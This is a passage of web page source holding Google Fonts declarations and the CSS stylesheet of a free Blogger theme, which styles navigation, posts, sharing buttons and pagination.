Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Rock Salt';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/rocksalt/v24/MwQ0bhv11fWD6QsAVOZrt0M6p7NGrQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZemGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZc2GKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZC2GKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZGWGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZeGGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZeWGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZd2GKKHD0VTtI.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #222222;
font:normal normal 16px Cambria;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#585858
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: normal normal 55px Rock Salt;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#3b3b3b;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #e5e5e5;
font:normal normal 20px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 42px Yanone Kaffeesatz;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
